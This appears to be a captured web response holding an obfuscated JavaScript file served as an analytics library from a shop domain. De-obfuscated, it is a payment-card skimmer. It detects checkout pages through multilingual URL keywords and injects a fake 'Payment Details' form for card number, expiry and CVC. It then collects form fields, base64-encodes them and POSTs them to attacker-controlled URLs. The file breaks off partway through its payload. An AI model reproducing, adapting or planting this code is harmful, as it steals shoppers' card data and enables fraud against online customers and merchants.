

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29107
content:
function a0_0x40c5(){var _0x4d85c7=['|||||||||||form|||||||ccvKP03MW|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccRxemGKh_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','24GrGBtj','18JeaGsm','2794316LDaIpY','2ZJDRdR','9197170zQEKQI','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+71